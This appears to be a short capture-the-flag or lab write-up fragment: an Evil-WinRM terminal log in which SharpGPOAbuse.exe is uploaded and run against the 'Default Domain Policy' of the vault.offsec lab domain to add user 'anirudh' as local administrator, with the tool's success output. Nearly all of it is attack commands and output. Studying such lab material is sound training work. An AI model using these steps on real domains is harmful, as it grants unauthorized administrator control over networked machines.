 *Evil-WinRM* PS C:\Users\anirudh\Documents> upload SharpGPOAbuse.exe
Info: Uploading /tmp/linsh/SharpGPOAbuse.exe to C:\Users\anirudh\Documents\SharpGPOAbuse.exe
Data: 105128 bytes of 105128 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\anirudh\Documents> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default Domain
Policy"
[+] Domain = vault.offsec
[+] Domain Controller = DC.vault.offsec
[+] Distinguished Name = CN=Policies,CN=System,DC=vault,DC=offsec
[+] SID Value of anirudh = S-1-5-21-537427935-490066102-1511301751-1103
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vault.offsec\SysVol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT
\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Users\anirudh\Documents>